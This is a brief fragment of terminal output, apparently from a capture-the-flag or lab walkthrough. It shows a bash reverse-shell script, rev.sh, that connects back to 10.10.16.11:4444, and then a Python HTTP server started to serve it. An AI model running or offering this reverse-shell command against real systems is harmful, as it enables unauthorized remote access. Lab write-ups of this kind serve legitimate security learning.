 └─$ cat rev.sh
#!/bin/bash
bash -c "sh -i >& /dev/tcp/10.10.16.11/4444 0>&1"
┌──(twilight㉿xtromera)-[~/slightless]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...